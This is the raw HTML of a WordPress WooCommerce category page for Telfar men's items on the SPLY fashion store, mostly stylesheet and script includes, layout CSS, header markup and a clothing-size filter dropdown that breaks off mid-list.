

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://splyxp.com/product-category/men/brands-men/telfar-brands-men/
body_size: 39403
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="stylesheet" href="https://splyxp.com/wp-content/themes/splystore/css/font-awesome.css">

<link rel="stylesheet" type="text/css" href="https://splyxp.com/wp-content/themes/splystore/css/jquery-ui.css">
<link rel="stylesheet" type="text/css" href="https://splyxp.com/wp-content/themes/splystore/css/slick.css">
<link rel="stylesheet" type="text/css" href="https://splyxp.com/wp-content/themes/splystore/css/slick-theme.css">
<link href="https://unpkg.com/aos@2.3.1/dist/aos.css" rel="stylesheet">


<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Telfar | SPLY</title>
<meta name='robots' content='max-image-preview:large' />

<!-- All In One SEO Pack 3.4.2[846,872] -->
<script type="application/ld+json" class="aioseop-schema">{}</script>
<link rel="canonical" href="https://splyxp.com/product-category/men/brands-men/telfar-brands-men/" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//asset.fwcdn3.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="SPLY &raquo; Feed" href="https://splyxp.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="SPLY &raquo; Telfar Category Feed" href="https://splyxp.com/product-category/men/brands-men/telfar-brands-men/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/splyxp.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.6"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='berocket_aapf_widget-style-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-ajax-filters/css/widget.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-scroll-style-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-ajax-filters/css/scrollbar/Scrollbar.min.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://splyxp.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://splyxp.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.9' type='text/css' media='all' />
<link rel='stylesheet' id='wtcpl_plugin_style-css'  href='https://splyxp.com/wp-content/plugins/woo-tabbed-category-product-listing/css/wtcpl-styles.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='woof-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=1.3.0' type='text/css' media='all' />
<style id='woof-inline-css' type='text/css'>

.woof_products_top_panel li span, .woof_products_top_panel2 li span{background: url(https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png);background-size: 14px 14px;background-repeat: no-repeat;background-position: right;}
.jQuery-plainOverlay-progress {
                        border-top: 12px solid #be0fc4 !important;
                    }
.woof_edit_view{
                    display: none;
                }
.woof_price_search_container .price_slider_amount button.button{
                        display: none;
                    }

                    /***** END: hiding submit button of the price slider ******/

</style>
<link rel='stylesheet' id='chosen-drop-down-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='plainoverlay-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/css/plainoverlay.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_text_html_items-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/css/front.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=5.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=5.6.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=5.6.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
.wcmp-product-policies .description { margin: 0 0 1.41575em;}
</style>
<link rel='stylesheet' id='aioseop-toolbar-menu-css'  href='https://splyxp.com/wp-content/plugins/all-in-one-seo-pack/css/admin-toolbar-menu.css?ver=3.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='yith-infs-style-css'  href='https://splyxp.com/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tinvwl-css'  href='https://splyxp.com/wp-content/plugins/ti-woocommerce-wishlist/assets/css/public.min.css?ver=1.14.6' type='text/css' media='all' />
<link rel='stylesheet' id='unionsply-fonts-css'  href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CMontserrat%3A400%2C700%7CInconsolata%3A400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://splyxp.com/wp-content/themes/splystore/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='unionsply-style-css'  href='https://splyxp.com/wp-content/themes/splystore/style.css?ver=5.8.6' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='unionsply-ie-css'  href='https://splyxp.com/wp-content/themes/splystore/css/ie.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='unionsply-ie8-css'  href='https://splyxp.com/wp-content/themes/splystore/css/ie8.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='unionsply-ie7-css'  href='https://splyxp.com/wp-content/themes/splystore/css/ie7.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='netgo-expandable-collapsible-menu-css'  href='https://splyxp.com/wp-content/plugins/netgo-expandablecollapsible-menu/include/styles.css?ver=1.0' type='text/css' media='screen' />
<link rel='stylesheet' id='themify-icons-css'  href='https://splyxp.com/wp-content/plugins/themify-wc-product-filter/admin/themify-icons/themify-icons.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpf-css'  href='https://splyxp.com/wp-content/plugins/themify-wc-product-filter/public/css/wpf-public.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='product_css-css'  href='//splyxp.com/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/css/product.min.css?ver=3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='multiple_vendor-css'  href='//splyxp.com/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/css/multiple-vendor.min.css?ver=3.4.3' type='text/css' media='all' />
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woo-tabbed-category-product-listing/js/wtcpl-scripts.js?ver=5.8.6' id='wtcpl-product-cat-js-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woo-tabbed-category-product-listing/js/jquery.scrollTo-1.4.3.1-min.js?ver=5.8.6' id='wtcpl-scroll-to-js-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-ajax-filters/js/scrollbar/Scrollbar.concat.min.js?ver=1.2.6' id='berocket_aapf_widget-scroll-script-js'></script>
<script type='text/javascript' id='woof-husky-js-extra'>
/* <![CDATA[ */
var woof_husky_txt = {"ajax_url":"https:\/\/splyxp.com\/wp-admin\/admin-ajax.php","plugin_uri":"https:\/\/splyxp.com\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/","loader":"https:\/\/splyxp.com\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/assets\/img\/ajax-loader.gif","not_found":"Nothing found!","prev":"Prev","next":"Next","site_link":"https:\/\/splyxp.com","default_data":{"placeholder":"","behavior":"title","search_by_full_word":"0","autocomplete":"0","how_to_open_links":"0","taxonomy_compatibility":0,"sku_compatibility":"0","custom_fields":"","search_desc_variant":"0","view_text_length":10,"min_symbols":3,"max_posts":10,"image":"","notes_for_customer":"","template":"default","max_open_height":300,"page":0}};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/husky.js?ver=1.3.0' id='woof-husky-js'></script>
<script type='text/javascript' src='//asset.fwcdn3.com/js/embed-feed.js?ver=1' id='firework-videos-embed-feed-js'></script>
<script type='text/javascript' src='//asset.fwcdn3.com/js/storyblock.js?ver=1' id='firework-videos-embed-storyblock-js'></script>
<script type='text/javascript' src='//asset.fwcdn3.com/js/integrations/woocommerce.js?ver=1' id='firework-videos-woocommerce-cocart-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://splyxp.com/wp-content/themes/splystore/js/html5.js?ver=3.7.3' id='unionsply-html5-js'></script>
<![endif]-->
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/netgo-expandablecollapsible-menu/include/script.js?ver=1.0' id='netgo-expandable-collapsible-menu-js'></script>
<link rel="https://api.w.org/" href="https://splyxp.com/wp-json/" /><link rel="alternate" type="application/json" href="https://splyxp.com/wp-json/wp/v2/product_cat/552" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://splyxp.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://splyxp.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.6" />
<meta name="generator" content="WooCommerce 5.6.0" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://splyxp.com/wp-content/uploads/2021/07/favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://splyxp.com/wp-content/uploads/2021/07/favicon-32x32.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://splyxp.com/wp-content/uploads/2021/07/favicon-32x32.png" />
<meta name="msapplication-TileImage" content="https://splyxp.com/wp-content/uploads/2021/07/favicon-32x32.png" />

<script type="text/javascript" src="https://splyxp.com/wp-content/themes/splystore/js/jquery.min.js"></script> 
<script type="text/javascript" src="https://splyxp.com/wp-content/themes/splystore/js/jquery-ui.min.js"></script>
<link rel="icon" type="image/png" sizes="32x32" href="https://splyxp.com/wp-content/themes/splystore/images/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="https://splyxp.com/wp-content/themes/splystore/images/favicon-96x96.png">

<meta name='webgains-site-verification'/>

<!-- Start of Async Drift Code -->
<script>
  "use strict";

  !function() {
    var t = window.driftt = window.drift = window.driftt || [];
    if (!t.init) {
      if (t.invoked) return void (window.console && console.error && console.error("Drift snippet included twice."));
      t.invoked = !0, t.methods = [ "identify", "config", "track", "reset", "debug", "show", "ping", "page", "hide", "off", "on" ], 
      t.factory = function(e) {
        return function() {
          var n = Array.prototype.slice.call(arguments);
          return n.unshift(e), t.push(n), t;
        };
      }, t.methods.forEach(function(e) {
        t[e] = t.factory(e);
      }), t.load = function(t) {
        var e = 3e5, n = Math.ceil(new Date() / e) * e, o = document.createElement("script");
        o.type = "text/javascript", o.async = !0, o.crossorigin = "anonymous", o.src = "https://js.driftt.com/include/" + n + "/" + t + ".js";
        var i = document.getElementsByTagName("script")[0];
        i.parentNode.insertBefore(o, i);
      };
    }
  }();
  drift.SNIPPET_VERSION = '0.3.1';
  drift.load('93crdg94va9t');
</script>
<!-- End of Async Drift Code -->

</head>

<body class="archive tax-product_cat term-telfar-brands-men term-552 theme-splystore woocommerce woocommerce-page woocommerce-no-js tinvwl-theme-style group-blog no-sidebar hfeed">
  <style type="text/css">
  .header-top-mobile-app-stripe{
    display: none;
  }
  .front-responsive-pwa-nav{
    display: none !important;
  }
  @media only screen and (max-width: 650px) {
    .front-responsive-pwa-nav{
    display: none !important;
  }
	.header-top-mobile-app-stripe{
      display: block;
    }
    .header-top-mobile-app-stripe .htmas-inner .htmas-close{
     float: left;
     width: 15%;
     padding-top: 28px;
     text-align: center;
   }
   .header-top-mobile-app-stripe .htmas-inner .htmas-img{
    float: left;
    width: 17%;
    line-height: 1px;
    padding-top: 5px;
  }
  .header-top-mobile-app-stripe .htmas-inner .htmas-img img{
    width: 65px;
  }
  .header-top-mobile-app-stripe .htmas-inner .htmas-content{
   float: left;
   width: 47%;
   padding: 16px 10px;
   padding-bottom: 16px;
   padding-bottom: 0px;
   line-height: 15px;
 }
 .header-top-mobile-app-stripe .htmas-inner .htmas-content .htmas-heading{
  font-family: MonumentExtended Black;
  font-size: 11px;
  display: block;
}
.header-top-mobile-app-stripe .htmas-inner .htmas-content .htmas-text{
  font-size: 11px;
  line-height: 10px !important;
}
/*
.top-app-show-p .header {
 top: 68px;
} /*/
.header-top-mobile-app-stripe .htmas-inner .htmas-app-btn{
  float: left;
  width: 20%;
  text-align: center;
  padding-top: 16px;
  padding-right: 5px;

}
.header-top-mobile-app-stripe .htmas-inner .htmas-app-btn a{
  margin-bottom: 5px;
  text-decoration: none;
  color: #000;
  font-size: 9px;
  display: block;
  border: #000 solid 1px;
  padding: 3px 0px;
}
}
</style>


<div class="top-marquee-journal">
  <div class="top-marquee-journal-inner">
     
        <span><a href="https://splyxp.com/journal/stone-island-aw-23-utilitarian-excellence/">STONE ISLAND AW ’23 UTILITARIAN EXCELLENCE</a></span>


         
        <span><a href="https://splyxp.com/journal/rick-owens-ss23-edfu-collection/">RICK OWENS SS23 &#8220;EDFU&#8221; Collection</a></span>


         
        <span><a href="https://splyxp.com/journal/kith-spring-101/">Kith Spring 101</a></span>


         
        <span><a href="https://splyxp.com/journal/stussy-spring-23/">STÜSSY SPRING &#8217;23</a></span>


         
        <span><a href="https://splyxp.com/journal/6-denim-styles-to-welcome-in-the-spring/">6 Denim Styles To Welcome In The Spring</a></span>


         
        <span><a href="https://splyxp.com/journal/heliot-emil-ss23/">HELIOT EMIL SS23</a></span>


         
        <span><a href="https://splyxp.com/journal/dr-martens-x-rick-owens-aw22-drop-2/">DR. MARTENS X RICK OWENS AW22 &#8211; DROP 2</a></span>


         
        <span><a href="https://splyxp.com/journal/casablanca-atlantis-sneaker-drop-2/">CASABLANCA Atlantis Sneaker &#8211; Drop 2</a></span>


          </div>
</div>
<div class="header">
  <div class="menu-search-top head-search">
    
<form role="search" method="get" class="search-form" action="https://splyxp.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" required placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
 
    <a href="javascript:void(0);" class="closesearch"><img src="https://splyxp.com/wp-content/themes/splystore/images/thin-close-icon.png" alt="X" border="0" /></a>
  </div>
  <div class="header-inner">
    <div class="menu-toggle-btn">
      <div id="menu-toggle-icon">
        <span></span>
        <span></span>
        <span></span>
      </div>
      <!--<img src="https://splyxp.com/wp-content/themes/splystore/images/burger-icon.png"  > <span>MENU</span>-->
    </div>  
    
   
   <div class="header-logo">
    <div class="logo"><a href="/"><img src="https://splyxp.com/wp-content/themes/splystore/images/logo.png" class=" "> </a></div>
  </div>
  
  <div class="head-right-nav">
    <!--<a href="/my-account" class="header-resp-search-btn"><i class="fa fa-user-o" aria-hidden="true"></i></a> -->
    
          <a href="/signup/" class="header-signup-btn">Sign Up</a>
       
    <!-- <a href="/request-shopper-stylist/" class="header-signup-btn request-ishopper-btn">Request or Service Inquiry</a> --> 
         <!-- <div class="sign-out-btn"><a href="" ><img src="/images/sign-out-btn.svg"/></a></div> -->
          


       
       
     </div>  


     <div class="main-navigation-mobile">
      


      <div class="clear"></div>
              <div class="login-signup-resp-btns">
          <a href="/my-account/">Log In</a> 
          <a href="/signup/">Sign Up</a>
        </div> 
      

    </div>




  </div>
</div>
<div class="store-section">  

	<style type="text/css">
	.cat-banner-inner{
		position: relative;
		margin-bottom: 20px;
		/*margin-top: 90px;*/
	}
	.cat-banner-inner img{
		width: 100%;
	}
	.cat-banner-inner  .content-cat-banner{
		position: absolute;
		top:40px;
		left:40px;
		width: 520px;
	}
	.cat-banner-inner  .content-cat-banner p{
		font-size: 17px;
	}
	.cat-banner-inner  .content-cat-banner h1{
		font-size: 55px;
	}
	@media only screen and (max-width:650px) {
		.cat-banner-inner .content-cat-banner {
			position: static;
			top: 0;
			left: 0px;
			width: 100%;
		}
		.cat-banner-inner .content-cat-banner h1 {
			font-size: 24px;
		}
		.cat-banner-inner .content-cat-banner p {
			font-size: 14px;
		}
	}
</style>




<div class="">
	<style type="text/css">
	.woocommerce-result-count{
		display: none;
	}
</style>
<div class="store-section-inner">                   
	<div class="left-sidebar">
		<div class="left-nav">
			<div class="product-filter-mobile">
				<h2>Product Filters</h2>
				<span><img src="https://splyxp.com/wp-content/themes/splystore/images/thin-close-icon.png"></span>
			</div>
					</div>

	</div>
	<div class="right-sidebar">

		<div class="shop-head-search">
			<span class="left-nav-toggle"><img src="https://splyxp.com/wp-content/themes/splystore/images/left-nav-toggle.png"></span> 
		</div>
		<div class="shop-header" style="display: none;">
			<h1 class="shop-title">Telfar</h1> 


		</div>
					<style type="text/css">

			.shopfeature-slider{
				position: relative;
			}

			.shopfeature-slider .home-banner-btn a {
				-moz-user-select: "none";
				-ms-user-select: "none";
				-webkit-user-select: "none";
				user-select: "none";
				-webkit-appearance: none;
				-moz-appearance: none;
				appearance: none;
				display: inline-block;
				width: auto;
				text-decoration: none;
				text-align: center;
				vertical-align: middle;
				white-space: nowrap;
				border: 0px;
				border-radius: 0px;
				border: #fff solid 2px;
				background: none;
				color: #fff;
				text-transform: uppercase;
				font-size: 0.8rem;
				padding: 0.2rem 1.9rem 0.1rem 1.9rem;
				font-weight: normal;
				transition: all 0.2s ease-in-out;
				line-height: 1.6rem;
			}
			.shopfeature-slider .home-banner-btn a:hover{
				background: #fff;
				color: #000;
			}
		</style>

		<div class="shopfeature-slider">

			
		</div>
		<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb"><a href="https://splyxp.com">Home</a>&nbsp;&#47;&nbsp;<a href="https://splyxp.com/product-category/men/">Men</a>&nbsp;&#47;&nbsp;<a href="https://splyxp.com/product-category/men/brands-men/">Brands</a>&nbsp;&#47;&nbsp;Telfar</nav><div data-slug="" class="wpf-search-container">		<div class="product-listing-page">




								<div class="search-section cat-filter-section" style="display: none;">
						<a href="javascript:void(0)" class="product-filter-close"><i class="fa fa-times" aria-hidden="true"></i></a>

						<h2>FILTER</h2>
																	<div class="search-by-filter">
								        <div class="widget widget-woof">
            

            
            




            <div class="woof woof_sid woof_sid_widget " data-sid="widget" data-shortcode="woof sid=&#039;widget&#039; mobile_mode=&#039;0&#039; autosubmit=&#039;-1&#039; start_filtering_btn=&#039;0&#039; price_filter=&#039;1&#039; redirect=&#039;&#039; ajax_redraw=&#039;0&#039; btn_position=&#039;b&#039; dynamic_recount=&#039;-1&#039; " data-redirect="" data-autosubmit="0" data-ajax-redraw="0">
                                
                <!--- here is possible to drop html code which is never redraws by AJAX ---->
                
                <div class="woof_redraw_zone" data-woof-ver="1.3.0">
                                        
                                                    <div data-css-class="woof_container_pa_clothing-size" class="woof_container woof_container_select woof_container_pa_clothing-size woof_container_2 woof_container_clothingsize">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_clothingsize">
                                            <h4>
                            Clothing Size                                                                                    </h4>
                                                    <div class="woof_block_html_items">
                            <label class="woof_wcga_label_hide"  for="woof_tax_select_pa_clothing-size">Clothing Size</label>
<select id='woof_tax_select_pa_clothing-size' class="woof_select woof_select_pa_clothing-size" name="pa_clothing-size">
    <option value="0">Clothing Size</option>
                                        <option  value="1" >1 </option>
                                            <option  value="10" >10 </option>
                                            <option  value="10-5" >10.5 </option>
                                            <option  value="11" >11 </option>
                                            <option  value="11-5" >11.5 </option>
                                            <option  value="12" >12 </option>
                                            <option  value="12-5" >12.5 </option>
                                            <option  value="13" >13 </option>
                                            <option  value="13-5" >13.5 </option>
                                            <option  value="14" >14 </option>
                                            <option  value="15" >15 </option>
                                            <option  value="16" >16 </option>
                                            <option  value="18" >18 </option>
                                            <option  value="2" >2 </option>
                                            <option  value="2-5" >2.5 </option>
                                            <option  value="20" >20 </option>
                                            <option  value="25" >25 </option>
                                            <option  value="26" >26 </option>
                                            <option  value="28" >28 </option>
                                            <option  value="29" >29 </option>
                                            <option  value="3" >3 </option>
                                            <option  value="3-5" >3.5 </option>
                                            <option  value="30" >30 </option>
                                            <option  value="31" >31 </option>
                                            <option  value="32" >32 </option>
                                            <option  value="33" >33 </option>
                                            <option  value="34" >34 </option>
                                            <option  value="36" >36 </option>
                                            <option  value="38" >38 </option>
                                            <option  value="39" >39 </option>
                                            <option  value="4" >4 </option>
                                            <option  value="4-5" >4.5 </option>
                                            <option  value="4-6" >4.6 </option>
                                            <option  value="40" >40 </option>
                                            <option  value="41" >41 </option>
                                            <option  value="42" >42 </option>
                                            <option  value="43" >43 </option>
                                            <option  value="44" >44 </option>
                                            <option  value="45" >45 </option>
                                            <option  value="46" >46 </option>
                                            <option  value="48" >48 </option>
                                            <option  value="5" >5 </option>
                                            <option  value="5-5" >5.5 </option>
                                            <option  value="50" >50 </option>
                                            <option  value="52" >52 </option>
                                            <option  value="54" >54 </option>
                                            <option  value="56" >56 </option>
                                            <option  value="58" >58 </option>
                                            <option  value="6" >6 </option>
                                            <option  value="6-39" >6 (39) </option>
                                            <option  value="6-40" >6 (40) </option>
                                            <option  value="6-5-2" >6..5 </option>
                                            <option  value="6-5" >6.5 </option>
                                            <option  value="60" >60 </option>
                                            <option  value="7" >7 </option>
                                            <option  value="7-5" >7.5 </option>
                                            <option  value="8" >8 </option>
                                            <option  value="8-5" >8.5 </option>
                                            <option  value="9" >9 </option>
                                            <option  value="9-5" >9.5 </option>
                                            <option  value="one-size" >one size </option>
                                            <option  value="s-m-l-xl" >S/M L/XL </option>
                                            <option  value="tbc" >tbc </option>
                                            <option  value="xxxl" >XXXL </option>
                                            <option  value="xxs" >XXS </option>
                                            <option  value="xs" >XS </option>
                                            <option  value="s" >S </option>
                                            <option  value="m" >M </option>
                                            <option  value="l" >L </option>
                                            <option  value="xl" >XL </option>
                                            <option  value="xxl" >XXL </option>
                        </select>
            

                <input type="hidden" value="1" data-anchor="woof_n_pa_clothing-size_1" />
                                <input type="hidden" value="10" data-anchor="woof_n_pa_clothing-size_10" />
                                <input type="hidden" value="10.5" data-anchor="woof_n_pa_clothing-size_10-5" />
                                <input type="hidden" value="11" data-anchor="woof_n_pa_clothing-size_11" />
                                <input type="hidden" value="11.5" data-anchor="woof_n_pa_clothing-size_11-5" />
                                <input type="hidden" value="12" data-anchor="woof_n_pa_clothing-size_12" />
                                <input type="hidden" value="12.5" data-anchor="woof_n_pa_clothing-size_12-5" />
                                <input type="hidden" value="13" data-anchor="woof_n_pa_clothing-size_13" />
                                <input type="hidden" value="13.5" data-anchor="woof_n_pa_clothing-size_13-5" />
                                <input type="hidden" value="14" data-anchor="woof_n_pa_clothing-size_14" />
                                <input type="hidden" value="15" data-anchor="woof_n_pa_clothing-size_15" />
                                <input type="hidden" value="16" data-anchor="woof_n_pa_clothing-size_16" />
                                <input type="hidden" value="18" data-anchor="woof_n_pa_clothing-size_18" />
                                <input type="hidden" value="2" data-anchor="woof_n_pa_clothing-size_2" />
                                <input type="hidden" value="2.5" data-anchor="woof_n_pa_clothing-size_2-5" />
                                <input type="hidden" value="20" data-anchor="woof_n_pa_clothing-size_20" />
                                <input type="hidden" value="25" data-anchor="woof_n_pa_clothing-size_25" />
                                <input type="hidden" value="26" data-anchor="woof_n_pa_clothing-size_26" />
                                <input type="hidden" value="28" data-anchor="woof_n_pa_clothing-size_28" />
                                <input type="hidden" value="29" data-anchor="woof_n_pa_clothing-size_29" />
